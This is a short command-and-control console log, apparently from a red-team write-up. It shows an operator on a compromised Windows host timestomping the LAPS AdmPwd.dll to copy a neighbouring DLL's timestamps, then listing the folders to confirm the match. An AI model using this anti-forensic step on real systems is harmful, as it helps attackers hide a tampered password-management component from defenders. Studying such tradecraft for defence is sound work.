 beacon> timestomp AdmPwd.dll ..\AdmPwd.Utils.dll
[*] Tasked beacon to timestomp AdmPwd.dll to ..\AdmPwd.Utils.dll
[+] host called home, sent: 45 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Program Files\LAPS\CSE\
Size Type Last Modified Name
---- ---- ------------- ----
168kb fil 09/22/2016 08:02:08 AdmPwd.dll
beacon> ls ..
[*] Tasked beacon to list files in ..
[+] host called home, sent: 20 bytes
[*] Listing: ..\
Size Type Last Modified Name
---- ---- ------------- ----
dir 04/13/2019 10:58:35 CSE
63kb fil 09/22/2016 08:02:08 AdmPwd.UI.exe
33kb fil 09/22/2016 08:02:08 AdmPwd.Utils.dll